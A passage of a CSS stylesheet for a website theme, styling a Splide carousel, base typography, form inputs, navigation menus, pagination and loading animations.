	flex-wrap: wrap;
	-ms-flex-pack: center;
	justify-content: center;
	margin: 0;
	pointer-events: none;
}

.splide__pagination li {
	display: inline-block;
	line-height: 1.4;
	list-style-type: none;
	margin: 0;
	pointer-events: auto;
}

.splide:not(.is-overflow) .splide__pagination {
	display: none;
}

.splide__progress__bar {
	width: 0;
}

.splide {
	position: relative;
	visibility: hidden;
}

.splide.is-initialized,
.splide.is-rendered {
	visibility: visible;
}

.splide__slide {
	backface-visibility: hidden;
	box-sizing: border-box;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	list-style-type: none !important;
	margin: 0;
	position: relative;
}

.splide__slide img {
	vertical-align: bottom;
	width: 100% !important;
	height: 100% !important;
}

.splide__spinner {
	animation: splide-loading 1s linear infinite;
	border: 2px solid #999;
	border-left-color: transparent;
	border-radius: 50%;
	bottom: 0;
	contain: strict;
	display: inline-block;
	height: 20px;
	left: 0;
	margin: auto;
	position: absolute;
	right: 0;
	top: 0;
	width: 20px;
}

.splide__sr {
	clip: rect(0 0 0 0);
	border: 0;
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}

.splide__toggle.is-active .splide__toggle__play,
.splide__toggle__pause {
	display: none;
}

.splide__toggle.is-active .splide__toggle__pause {
	display: inline;
}

.splide__track {
	overflow: hidden;
	position: relative;
	z-index: 0;
}

/* Splide Custom */
.splide.is-initialized,
.splide.is-rendered {
	display: block;
}

.splide {
	display: none;
}

.splide .splide__arrows {
	display: flex;
	justify-content: center;
}

.splide button.splide__arrow {
	background-color: var(--content-bgcolor);
	border-radius: 50%;
	color: var(--main-color);
	cursor: pointer;
	display: flex;
	justify-content: center;
	padding: 24px;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transition: 0.4s ease-out;
	z-index: 1;
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
	border: none !important;
	background-repeat: no-repeat;
	background-position: 50% 50%;
}

.splide button.splide__arrow.splide__arrow--prev {
	left: 0;
	background-image: var(--btn-prev);
}

.splide button.splide__arrow.splide__arrow--next {
	right: 0;
	background-image: var(--btn-next);
}

/*rtl:end:ignore*/
/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
/* Html
--------------------------------------------- */
*,
*::before,
*::after,
html {
	box-sizing: border-box;
}

html {
	line-height: 1.5;
}

body {
	margin: 0 !important;
	background-color: var(--background-color);
	color: var(--main-color);
	font-weight: var(--font-reguler);
	line-height: 1.5;
	overflow-x: hidden;
}

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	word-wrap: break-word;
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	font-family: sans-serif;
	line-height: 1.5;
	font-size: 14px;
}

h1,
h2,
h3,
h4,
h5,
h6,
.reltitle {
	clear: both;
	margin-top: 0;
	margin-bottom: 10px;
	line-height: 1.4;
	hyphens: auto;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
.reltitle a {
	line-height: 1.4;
}

h1 {
	font-size: 24px;
}

h2 {
	font-size: 22px;
}

h3 {
	font-size: 20px;
}

h4 {
	font-size: 18px;
}

h5 {
	font-size: 17px;
}

h6 {
	font-size: 16px;
}

p {
	margin-top: 0;
	margin-bottom: 20px;
	word-wrap: break-word;
}

/* Element
--------------------------------------------- */
fieldset {
	border: 1px solid var(--border-color);
	padding: 0.35em 0.75em 0.625em;
	margin: 0 0 20px 0;
	border-radius: 2px;
}

legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
	color: var(--content-greycolor);
	padding: 0 10px;
}

del {
	color: inherit;
	opacity: 0.5;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

cite {
	font-size: 14px;
}

blockquote {
	margin: 0 0;
	border-left: 4px solid var(--border-color);
	color: var(--content-greycolor);
	padding-left: 16px;
	font-style: italic;
}

blockquote p {
	margin-top: 0 !important;
}

address {
	margin: 0 0 20px;
}

pre {
	background: rgba(0, 0, 0, 0.1);
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.5;
	margin-bottom: 20px;
	max-width: 100%;
	overflow: auto;
	padding: 16px;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted var(--border-color);
	cursor: help;
}

b,
strong {
	font-weight: var(--font-bold);
}

big {
	font-size: 125%;
}

svg {
	display: inline-block;
}

embed,
object {
	display: block;
	height: auto;
	max-width: 100%;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

progress {
	vertical-align: baseline;
}

details {
	display: block;
}

summary {
	display: list-item;
}

.gmr-hidden,
[hidden] {
	display: none;
}

hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
	background-color: var(--border-color);
	border: 0;
	height: 1px;
	margin-bottom: 20px;
}

ul,
ol {
	margin: 0 0 20px 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 0;
}

dt {
	font-weight: var(--font-bold);
}

dd {
	margin: 0 20px 20px;
}

.text-right {
	text-align: right;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	border-style: none;
	vertical-align: middle;
	height: auto;
	max-width: 100%;
}

figure {
	margin: 20px 0;
}

figure.gmr-thumbnail-single {
	margin: 0 0 20px 0 !important;
}

@media (max-width: 600px) {
	figure.gmr-thumbnail-single {
		margin: 0 -16px 20px -16px !important;
	}
	figure.gmr-thumbnail-single figcaption {
		margin-left: 16px;
		margin-right: 16px;
	}
}

table {
	margin: 0 0 20px;
	width: 100%;
	border-radius: 2px;
}

table,
tr {
	border: 1px solid var(--border-color);
}

/* Start Other Element. */
.img-cicle {
	border-radius: 50%;
}

.gmr-embed-responsive {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden;
	margin: 20px 0;
}

.gmr-embed-responsive .gmr-embed-responsive-item,
.gmr-embed-responsive iframe,
.gmr-embed-responsive embed,
.gmr-embed-responsive object,
.gmr-embed-responsive video {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	border: 0;
}

.gmr-embed-responsive-16by9 {
	padding-bottom: 56.25%;
}

.gmr-embed-responsive-4by3 {
	padding-bottom: 75%;
}

.text-center {
	text-align: center;
}

.list-flex {
	display: flex;
	align-items: center;
}

.list-flex .list-right {
	margin-left: auto;
	display: flex;
}

.list-flex .list-right > * {
	margin-left: 5px;
}

.row-flex {
	display: inline-flex;
	align-items: center;
}

.row-flex.gmr-navleft > * {
	margin-right: 20px;
}

@media (max-width: 600px) {
	.row-flex.gmr-navleft > * {
		margin-right: 10px;
	}
}

.row-flex.gmr-navright > * {
	margin-left: 20px;
}

@media (max-width: 600px) {
	.row-flex.gmr-navright > * {
		margin-left: 10px;
	}
}

.clear {
	clear: both;
}

.clearfix:before, .clearfix:after {
	content: " ";
	display: table;
}

.clearfix:after {
	clear: both;
}

.pull-right {
	float: right !important;
}

.pull-left {
	float: left !important;
}

.gmr-hide {
	display: none;
}

.desktop-only {
	display: block;
}

.mobile-only {
	display: none;
}

@media (max-width: 992px) {
	.mobile-only {
		display: block;
	}
	.nomobile,
	.desktop-only {
		display: none;
	}
}

/* End Other Element */
/* Link
--------------------------------------------- */
a {
	background-color: transparent;
	text-decoration: none !important;
	-webkit-tap-highlight-color: transparent;
	transition: 0.3s;
	color: var(--link-color-body);
}

a:hover, a:focus, a:active {
	outline: 0;
	color: var(--hoverlink-color-body);
}

.entry-content-single a {
	outline: 0;
	color: var(--hoverlink-color-body);
}

.entry-content-single a:hover, .entry-content-single a:focus, .entry-content-single a:active {
	text-decoration: underline;
}

p a {
	text-decoration: underline;
}

/* Form
--------------------------------------------- */
a.button,
button,
input.button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	transition: 0.3s;
	border: none !important;
	border-radius: 2px;
	padding: 8px 16px;
	cursor: pointer;
	font-size: 14px;
	background-color: var(--button-bgcolor);
	color: var(--button-color);
	overflow: visible;
	position: relative;
	outline: none;
	left: auto;
	display: inline-block;
	font-family: inherit;
}

button[disabled],
button.disabled,
button:disabled,
a.button[disabled],
a.button.disabled,
a.button:disabled,
input[disabled],
input.disabled,
input:disabled {
	user-select: none;
	cursor: not-allowed !important;
	opacity: 0.3;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
select,
textarea {
	overflow: auto;
	outline: none;
	font-size: 14px;
	color: var(--content-greycolor);
	background-color: var(--rgbacolor);
	border: 1px solid var(--border-color);
	border-radius: 2px;
	padding: 7px 16px;
	font-family: inherit;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
select:focus,
textarea:focus {
	color: var(--main-color);
}

input[type="checkbox"] {
	display: inline-flex;
	align-items: center;
	appearance: none;
	background-color: #fff;
	margin: 0;
	font: inherit;
	width: 16px;
	height: 16px;
	min-width: 16px;
	min-height: 16px;
	max-width: 16px;
	max-height: 16px;
	border: 1px solid var(--border-color);
	border-radius: 2px;
	background-color: var(--rgbacolor);
	align-items: center;
	position: relative;
}

input[type="checkbox"]:before {
	content: "";
	width: 10px;
	height: 10px;
	min-width: 10px;
	min-height: 10px;
	max-width: 10px;
	max-height: 10px;
	border-radius: 2px;
	position: absolute;
	transform: scale(0);
	transition: 120ms transform ease-in-out;
	background-color: var(--scheme-color);
	top: 2px;
	left: 2px;
	display: block;
}

input[type="checkbox"]:checked:before {
	transform: scale(1);
}

select {
	max-width: 100%;
}

select option {
	color: var(--content-greycolor);
	background-color: var(--content-bgcolor);
	border: 1px solid var(--border-color);
	font-family: inherit;
}

select optgroup {
	border: 1px solid var(--border-color);
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/* Sidemenu
--------------------------------------------- */
#side-nav ul {
	list-style: none;
	margin: 0 0 0;
	padding: 0;
}

#side-nav ul li {
	width: 100%;
	display: block;
	list-style: none;
	padding: 0;
	margin: 0 0 0 0;
}

#side-nav ul li a {
	padding: 8px 16px;
	display: flex;
	position: relative;
	font-size: 16px;
	line-height: 1.5;
	text-decoration: none;
}

#side-nav ul li a:hover {
	background-color: var(--rgbacolor);
}

#side-nav ul li ul.sub-menu {
	border-bottom: 0;
	margin: 5px;
	display: grid !important;
	grid-template-columns: repeat(1, 1fr);
	gap: 5px 5px;
}

#side-nav ul li ul.sub-menu li a {
	font-size: 13px;
	padding: 8px 10px;
	background-color: var(--rgbacolorthin);
}

#side-nav ul li ul.sub-menu li a:hover {
	background-color: var(--rgbacolor);
}

#side-nav ul li.col-2 ul.sub-menu {
	grid-template-columns: repeat(2, 1fr);
}

#side-nav ul li.menu-item-has-children {
	width: 100% !important;
}

#side-nav ul li.menu-item-has-children > a {
	font-size: 16px;
	background-color: var(--rgbacolor);
}

#side-nav .close-topnavmenu-wrap button {
	border: none !important;
	color: var(--main-color);
	font-size: 30px;
	line-height: 30px;
	padding: 0 !important;
	margin: 0 !important;
	background: var(--content-bgcolor);
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
	justify-content: center;
	align-items: center;
	display: flex;
	border-radius: 50%;
	width: 34px;
	height: 34px;
}

#side-nav .gmr-logo {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 8px 20px;
	margin-bottom: 10px;
	background-color: var(--content-bgcolor);
	height: 60px;
	box-shadow: 0 15px 15px -15px rgba(0, 0, 0, 0.2);
	position: sticky;
	left: 0;
	right: 0;
	top: 0;
	z-index: 8;
}

#side-nav .gmr-logo svg {
	font-size: 24px;
	text-align: right;
	color: var(--topnav-color);
}

#side-nav .gmr-logo a.logolink img {
	max-height: 34px;
	display: inline-block;
	max-width: 100%;
	width: 100%;
}

.gmr-sidemenu {
	position: fixed;
	top: 0;
	bottom: 0;
	padding-bottom: 40px;
	max-width: 400px;
	width: 100%;
	height: 100%;
	z-index: 9999999;
	overflow-y: scroll;
	background-color: var(--content-bgcolor);
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	/* enables momentum scrolling in iOS overflow elements */
}

.admin-bar .gmr-sidemenu {
	top: 32px;
}

@media (max-width: 992px) {
	.admin-bar .gmr-sidemenu {
		top: 32px;
	}
}

@media screen and (max-width: 782px) {
	.admin-bar .gmr-sidemenu {
		top: 46px;
	}
}

@media screen and (max-width: 600px) {
	.admin-bar .gmr-sidemenu {
		top: 46px;
	}
}

.gmr-sidemenu .gmr-social-icons ul {
	padding: 8px 10px;
	margin: 20px 5px;
	justify-content: center;
}

button#gmr-responsive-menu {
	transition: 0.3s;
	padding: 0 0;
	cursor: pointer;
	background-color: transparent;
	flex-wrap: nowrap;
	align-items: center;
	max-width: 100px;
}

@media (max-width: 992px) {
	button#gmr-responsive-menu {
		display: inline-flex;
	}
}

.onoffcanvas-container {
	position: relative;
	overflow: hidden;
}

.onoffcanvas {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	box-sizing: border-box;
	pointer-events: none;
	z-index: 1001;
	transform: translate3d(-100%, 0, 0);
	transition: all 0.3s ease-in-out;
}

.onoffcanvas.is-open {
	pointer-events: auto;
}

.onoffcanvas.is-fixed {
	backface-visibility: hidden;
	position: fixed;
}

.onoffcanvas.is-left,
.onoffcanvas.is-start {
	right: auto;
	transform: translate3d(-100%, 0, 0);
}

.onoffcanvas.is-open {
	transform: translate3d(0, 0, 0);
}

.onoffcanvas-drawer {
	position: fixed;
	top: 0;
	left: 0;
	box-sizing: border-box;
	width: 100%;
	height: 100%;
	pointer-events: none;
	overflow: hidden;
	contain: strict;
	z-index: 5;
	visibility: hidden;
	background: rgba(0, 0, 0, 0.5);
}

.onoffcanvas-drawer.is-open {
	visibility: visible;
	pointer-events: auto;
}

/* Mainmenu
--------------------------------------------- */
.main-navigation {
	background: linear-gradient(var(--mainmenu-direction), var(--mainmenu-bgcolor) 0%, var(--mainmenu-secondbgcolor) 100%);
	box-shadow: 0 15px 15px -15px rgba(0, 0, 0, 0.2);
}

.gmr-mainmenu {
	margin: 0;
	padding: 0;
	display: block;
	z-index: 99;
}

.gmr-mainmenu ul {
	list-style: none;
	display: flex;
	flex-wrap: wrap;
	margin: 0 auto;
	padding: 0;
	z-index: 999;
	align-items: center;
}

.gmr-mainmenu ul > * {
	margin-right: 30px;
}

.gmr-mainmenu ul > *:last-child {
	margin-right: 0;
}

.gmr-mainmenu ul > li {
	display: grid !important;
	grid-template-columns: repeat(1, 1fr);
	position: relative;
	height: 44px;
	align-items: center;
	justify-content: center;
}

.gmr-mainmenu ul > li > a {
	position: relative;
	display: flex;
	padding: 0 0;
	font-size: 14px;
	line-height: 1.4;
	text-decoration: none !important;
	color: var(--mainmenu-color);
	height: 44px;
	align-items: center;
	justify-content: center;
	white-space: nowrap;
}

.gmr-mainmenu ul > li.menu-border > a span {
	border: 2px solid #fff;
	line-height: 20px;
	padding: 12px 10px;
	margin-top: 18px;
	margin-bottom: 18px;
}

.gmr-mainmenu ul > li.gmr-menu-cart > a sup {
	margin-left: 5px;
}

.gmr-mainmenu ul > li.page_item_has_children > a span:after, .gmr-mainmenu ul > li.menu-item-has-children > a span:after {
	display: inline-block;
	position: relative;
	margin-left: 6px;
	margin-right: 3px;
	margin-top: -3px;
	top: auto;
	bottom: auto;
	vertical-align: middle;
	content: " ";
	border-bottom: 1px solid var(--mainmenu-color);
	border-right: 1px solid var(--mainmenu-color);
	transform-origin: 66% 66%;
	transform: rotate(45deg);
	transition: all 0.15s ease-in-out;
	height: 6px;
	width: 6px;
}

@media (max-width: 992px) {
	.gmr-mainmenu ul > li.page_item_has_children > a span:after, .gmr-mainmenu ul > li.menu-item-has-children > a span:after {
		display: none;
	}
}

.gmr-mainmenu ul > li.page_item_has_children:hover > a span:after, .gmr-mainmenu ul > li.menu-item-has-children:hover > a span:after {
	transform: rotate(225deg);
	border-color: var(--mainmenu-hovercolor, #f1c40f);
}

@media (max-width: 992px) {
	.gmr-mainmenu ul > li.desktop-only {
		display: none !important;
	}
}

.gmr-mainmenu ul > li.col-2 > .sub-menu {
	display: grid !important;
	grid-template-columns: repeat(2, 1fr);
	visibility: hidden;
}

.gmr-mainmenu ul > li.col-2 > .sub-menu > * {
	margin-right: 0;
}

@media (max-width: 992px) {
	.gmr-mainmenu ul > li.col-2 > .sub-menu {
		display: none !important;
	}
}

.gmr-mainmenu ul > li.col-3 > .sub-menu {
	display: grid !important;
	grid-template-columns: repeat(3, 1fr);
	visibility: hidden;
}

.gmr-mainmenu ul > li.col-3 > .sub-menu > * {
	margin-right: 0;
}

@media (max-width: 992px) {
	.gmr-mainmenu ul > li.col-3 > .sub-menu {
		display: none !important;
	}
}

.gmr-mainmenu ul > li.col-4 > .sub-menu {
	display: grid !important;
	grid-template-columns: repeat(4, 1fr);
	visibility: hidden;
}

.gmr-mainmenu ul > li.col-4 > .sub-menu > * {
	margin-right: 0;
}

@media (max-width: 992px) {
	.gmr-mainmenu ul > li.col-4 > .sub-menu {
		display: none !important;
	}
}

.gmr-mainmenu ul > li > .sub-menu.focused {
	opacity: 1;
	top: 100%;
	display: block;
	animation: anim 0.5s ease-in-out;
}

@media (max-width: 992px) {
	.gmr-mainmenu ul > li > .sub-menu.focused {
		display: none !important;
	}
}

.gmr-mainmenu ul > li > .sub-menu.focused:after {
	opacity: 1;
	bottom: 100%;
	display: block;
	animation: anim 0.5s ease-in-out;
}

.gmr-mainmenu ul > li:hover > .sub-menu {
	opacity: 1;
	top: 100%;
	display: block;
	animation: anim 0.5s ease-in-out;
	visibility: visible;
}

.gmr-mainmenu ul > li:hover > .sub-menu:after {
	opacity: 1;
	bottom: 100%;
	display: block;
	animation: anim 0.5s ease-in-out;
}

.gmr-mainmenu ul .sub-menu {
	margin: 0 auto;
	left: 0;
	padding: 0;
	position: absolute;
	top: 120%;
	z-index: 999;
	opacity: 0;
	display: none;
	background-color: var(--content-bgcolor);
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
	border-radius: 2px;
	padding: 10px 0;
}

@media (max-width: 992px) {
	.gmr-mainmenu ul .sub-menu {
		display: none !important;
	}
}

.gmr-mainmenu ul .sub-menu ul {
	left: 215px !important;
	top: 0 !important;
}

.gmr-mainmenu ul .sub-menu ul:after {
	border-width: 0;
	margin-left: 0;
}

.gmr-mainmenu ul .sub-menu li {
	height: 32px;
	width: 100%;
}

.gmr-mainmenu ul .sub-menu li:hover > a {
	background-color: var(--rgbacolor);
}

.gmr-mainmenu ul .sub-menu li .page_item_has_children > a span:after,
.gmr-mainmenu ul .sub-menu li .menu-item-has-children > a span:after {
	display: inline-block;
	position: relative;
	margin-left: 0;
	margin-right: 0;
	margin-top: -3px;
	top: auto;
	bottom: auto;
	vertical-align: middle;
	content: " ";
	border-bottom: 1px solid var(--mainmenu-color);
	border-right: 1px solid var(--mainmenu-color);
	transform-origin: 66% 66%;
	transform: rotate(45deg);
	transition: all 0.15s ease-in-out;
	height: 6px;
	width: 6px;
}

.gmr-mainmenu ul .sub-menu li .page_item_has_children:hover > a span:after,
.gmr-mainmenu ul .sub-menu li .menu-item-has-children:hover > a span:after {
	transform: rotate(135deg);
	border-color: var(--mainmenu-hovercolor, #f1c40f);
}

.gmr-mainmenu ul .sub-menu li .page_item_has_children.current-menu-item > a, .gmr-mainmenu ul .sub-menu li .page_item_has_children.current-menu-ancestor > a, .gmr-mainmenu ul .sub-menu li .page_item_has_children.current_page_item > a, .gmr-mainmenu ul .sub-menu li .page_item_has_children.current_page_ancestor > a,
.gmr-mainmenu ul .sub-menu li .menu-item-has-children.current-menu-item > a,
.gmr-mainmenu ul .sub-menu li .menu-item-has-children.current-menu-ancestor > a,
.gmr-mainmenu ul .sub-menu li .menu-item-has-children.current_page_item > a,
.gmr-mainmenu ul .sub-menu li .menu-item-has-children.current_page_ancestor > a {
	background-color: var(--rgbacolor);
}

.gmr-mainmenu ul .sub-menu a {
	width: 100%;
	line-height: 1.4;
	font-size: 13px;
	letter-spacing: 0;
	padding: 0 20px;
	text-align: left;
	color: var(--link-color-body);
	text-transform: none !important;
	transition: all 0.25s ease;
	justify-content: flex-start;
	height: 32px;
}

.gmr-mainmenu ul .sub-menu a:hover {
	color: var(--hoverlink-color-body);
}

.gmr-mainmenu ul .sub-menu:after {
	bottom: 80%;
	left: 44px;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	border-color: rgba(255, 255, 255, 0);
	border-bottom-color: var(--content-bgcolor);
	border-width: 10px;
	margin-left: -10px;
	opacity: 0;
	display: none;
}

.gmr-mainmenu ul.menu > li:hover > a, .gmr-mainmenu ul.menu > li.current-menu-item > a, .gmr-mainmenu ul.menu > li.current-menu-ancestor > a, .gmr-mainmenu ul.menu > li.current_page_item > a, .gmr-mainmenu ul.menu > li.current_page_ancestor > a {
	color: var(--mainmenu-hovercolor);
	box-shadow: inset 0px -1px 0px 0px var(--mainmenu-hovercolor);
}

@media (max-width: 992px) {
	.gmr-mainmenu {
		max-height: 44px;
		overflow: hidden;
	}
	.gmr-mainmenu ul {
		overflow: auto;
		white-space: nowrap;
		max-width: 100% !important;
		flex-wrap: nowrap;
		-ms-overflow-style: none;
		scrollbar-width: none;
	}
	.gmr-mainmenu ul::-webkit-scrollbar {
		display: none;
	}
}

@keyframes anim {
	0% {
		display: none;
		transform: translateY(20%);
	}
	1% {
		display: block;
		opacity: 0;
		transform: translateY(20%);
	}
	100% {
		opacity: 1;
		transform: translateY(0%);
	}
}

/* Secondmenu
--------------------------------------------- */
ul#secondary-menu {
	list-style: none;
	margin: 0 0 0;
	padding: 0;
}

ul#secondary-menu li {
	width: 100%;
	list-style: none;
	padding: 0;
	margin: 0 0 0 0;
}

ul#secondary-menu li a {
	padding: 0 20px;
	display: flex;
	position: relative;
	line-height: 1.4;
	font-size: 13px;
	text-decoration: none !important;
	justify-content: flex-start;
	align-items: center;
	height: 32px;
	color: var(--link-color-body);
	white-space: nowrap;
}

ul#secondary-menu li a:hover {
	color: var(--hoverlink-color-body);
	background-color: rgba(0, 0, 0, 0.05);
}

.gmr-secondmenu-dropdown.gmr-dropdown ul#secondary-menu {
	padding: 10px 0 !important;
}

.gmr-secondmenu-dropdown.col-2 ul#secondary-menu {
	display: grid !important;
	grid-template-columns: repeat(2, 1fr);
}

@media (max-width: 400px) {
	.gmr-secondmenu-dropdown.col-2 ul#secondary-menu {
		grid-template-columns: repeat(1, 1fr);
	}
}

/* Stylemenu
--------------------------------------------- */
ul.menu li.menu-blue > a {
	color: #2980b9;
}

ul.menu li.menu-orange > a {
	color: #e56324;
}

ul.menu li.menu-red > a {
	color: #ff0000;
}

ul.menu li.menu-green > a {
	color: #27Ae60;
}

ul.menu li.menu-blue-light > a {
	color: #90caf9;
}

ul.menu li.menu-orange-light > a {
	color: #ffe082;
}

ul.menu li.menu-red-light > a {
	color: #ffab91;
}

ul.menu li.menu-green-light > a {
	color: #a5d6a7;
}

ul.menu li.menu-dot > a:after {
	content: "";
	width: 8px;
	height: 8px;
	background-color: red;
	position: absolute;
	top: 10px;
	right: -10px;
	margin-left: 5px;
	border-radius: 50%;
	display: inline-flex;
}

ul.menu li.menu-new > a:after {
	content: attr(data-desciption);
	position: absolute;
	top: 2px;
	right: -15px;
	padding: 0 5px;
	background-color: red;
	color: #ffffff;
	font-size: 9px;
	line-height: 1.4;
	letter-spacing: -0.02em;
	border-radius: 2px;
	display: inline-flex;
	height: 13px;
	align-items: center;
}

ul.menu li.menu-dot.blue > a:after, ul.menu li.menu-new.blue > a:after {
	background-color: #2980b9;
}

ul.menu li.menu-dot.orange > a:after, ul.menu li.menu-new.orange > a:after {
	background-color: #e56324;
}

ul.menu li.menu-dot.red > a:after, ul.menu li.menu-new.red > a:after {
	background-color: #ff0000;
}

ul.menu li.menu-dot.green > a:after, ul.menu li.menu-new.green > a:after {
	background-color: #27Ae60;
}

ul.menu li.menu-item i._mi,
ul.menu li.menu-item img._mi,
ul.menu li.menu-item ._svg {
	font-size: 20px;
	width: 20px;
	height: 20px;
	min-width: 20px;
	max-width: 20px;
	display: flex;
	align-items: center;
	margin-top: 0;
	color: var(--content-greycolor);
}

ul.menu li.menu-item i._mi._before, ul.menu li.menu-item i._mi._after,
ul.menu li.menu-item img._mi._before,
ul.menu li.menu-item img._mi._after,
ul.menu li.menu-item ._svg._before,
ul.menu li.menu-item ._svg._after {
	margin-right: 13px;
}

ul.menu li.menu-item.full-image i._mi,
ul.menu li.menu-item.full-image img._mi,
ul.menu li.menu-item.full-image ._svg {
	width: auto;
	min-width: auto;
	max-width: 100%;
	object-fit: contain;
}

ul#secondary-menu li.menu-new > a:after,
ul#side-menu li.menu-new > a:after,
ul.sub-menu li.menu-new > a:after {
	position: relative;
	top: -10px;
	right: -10px;
}

ul#secondary-menu li.menu-dot > a:after,
ul#side-menu li.menu-dot > a:after,
ul.sub-menu li.menu-dot > a:after {
	position: relative;
	top: 0;
	right: 0;
}

/* Pagination
--------------------------------------------- */
.comment-navigation,
.posts-navigation {
	margin: 0 0 20px;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links {
	display: flex;
	padding: 20px 0;
	border-top: 1px solid var(--border-color);
	border-bottom: 1px solid var(--border-color);
	flex-direction: row;
	flex-wrap: nowrap;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous {
	flex: 1 0 48%;
	word-wrap: break-word;
	max-width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next {
	text-align: end;
	flex: 1 0 48%;
	word-wrap: break-word;
	max-width: 50%;
}

.page-links {
	display: flex;
	margin: 20px -5px 0;
	flex-wrap: wrap;
	align-items: center;
}

.page-links > * {
	margin-left: 5px;
	margin-bottom: 5px;
}

.pagination {
	text-align: center;
	margin-bottom: 20px;
}

.pagination .nav-links {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	margin-bottom: -5px;
}

.pagination .nav-links > * {
	margin-right: 5px;
	margin-bottom: 5px;
}

.pagination .nav-links > *:last-child {
	margin-right: 0;
}

.page-numbers {
	display: inline-flex;
	padding: 5px 10px;
	margin: 0;
	text-decoration: none;
	border-radius: 2px;
	min-width: 33px;
	font-size: 14px;
	line-height: 1.5;
	align-items: center;
	justify-content: center;
	background-color: var(--greybody-bgcolor);
}

.page-numbers.dots {
	border: none;
	padding: 5px 0;
}

.page-numbers.current {
	background-color: var(--scheme-color);
	color: #ffffff;
}

.post-page-numbers {
	display: inline-flex;
	padding: 5px 10px;
	text-decoration: none;
	border-radius: 2px;
	min-width: 31px;
	font-size: 14px;
	line-height: 1.5;
	background-color: var(--greybody-bgcolor);
	align-items: center;
	color: #ffffff;
	justify-content: center;
}

.post-page-numbers.current {
	background-color: var(--scheme-color);
	color: #ffffff;
}

a.post-page-numbers:hover,
a.page-numbers:hover {
	background-color: var(--scheme-color);
	color: #ffffff;
}

/* Footermenu
--------------------------------------------- */
.footer-menu {
	margin-bottom: 10px;
}

.footer-menu ul {
	list-style: none;
	padding-left: 0;
	margin: 0;
	display: flex;
	flex-wrap: wrap;
}

.footer-menu ul li {
	margin-right: 5px;
	margin-bottom: 5px;
	display: inline-flex;
}

.footer-menu ul li:last-child {
	margin-right: 0;
}

.footer-menu ul li:after {
	content: "\2044";
	font-size: 14px;
	display: block;
	margin: 0;
	padding: 0 5px 0 10px;
}

.footer-menu ul li:last-child:after {
	display: none;
}

.footer-menu ul li a {
	display: inline-flex;
	padding: 0;
	font-size: 14px;
}

/* Infinitescroll
--------------------------------------------- */
.inf-pagination {
	text-align: center;
	display: none !important;
}

.view-more-button {
	display: block;
	font-size: 14px;
	display: block;
	background-color: var(--button-bgcolor);
	color: var(--button-color);
	line-height: 1.5;
	position: relative;
	margin: 0 auto;
}

.view-more-button[disabled] {
	display: none !important;
}

.page-load-status {
	display: none;
	text-align: center;
}

.gmr-loaderwrap {
	display: inline-block;
	vertical-align: middle;
	width: 30px;
	height: 30px;
}

.gmr-ajax-loader {
	width: 30px;
	height: 30px;
	position: relative;
	transform: rotate(10deg);
	animation: gmrrotation 1s infinite;
}

.gmr-ajax-loader div {
	position: absolute;
	width: 10px;
	height: 10px;
	border-radius: 5px;
}

.gmr-ajax-loader .gmr-loader1 {
	left: 0;
	background-color: #5c6bc0;
	animation: gmrloader1 0.5s ease 0s infinite alternate;
}

.gmr-ajax-loader .gmr-loader2 {
	right: 0;
	background-color: #8bc34a;
	animation: gmrloader2 0.5s ease 0s infinite alternate;
}

.gmr-ajax-loader .gmr-loader3 {
	bottom: 0;
	background-color: #ffb74d;
	animation: gmrloader3 0.5s ease 0s infinite alternate;
}

.gmr-ajax-loader .gmr-loader4 {
	bottom: 0;
	right: 0;
	background-color: #f44336;
	animation: gmrloader4 0.5s ease 0s infinite alternate;
}

@keyframes gmrloader1 {
	from {
		transform: translate(0, 0);
	}
	to {
		transform: translate(20px, 20px);
	}
}

@keyframes gmrloader2 {
	from {
		transform: translate(0, 0);
	}
	to {
		transform: translate(-20px, 20px);
	}
}

